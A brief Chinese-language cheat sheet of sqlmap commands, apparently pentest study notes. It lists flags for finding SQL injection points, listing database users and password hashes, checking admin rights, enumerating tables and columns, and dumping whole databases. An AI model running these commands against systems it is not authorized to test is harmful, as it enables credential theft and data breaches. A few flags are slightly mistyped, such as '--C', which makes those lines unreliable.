 sqlmap -u url  --users： 查看数据库所有用户
sqlmap -u url --passwords： 查看数据库所有用户密码
sqlmap -u url :判断注入点
sqlmap -u url --current-dbs： 查看当前所有数据库
sqlmap -u url --current-user： 查看数据库当前的用户
sqlmap -u url --is-dba： 判断当前用户是否有管理员权限
sqlmap -u url --roles： 列出数据库所有管理员角色
sqlmap -u url --current-db： 查看当前数据库
sqlmap -u url -D 库名 --tables ： 爆表
sqlmap -u url -D 库名 -T 表明 --columns： 爆字段
sqlmap -u url -D 库名 -T 表明 --C 字段名1，字段名2 --dump： 爆数据
sqlmap -u url -D 库名 --dump-all： 爆出数据库中所有数据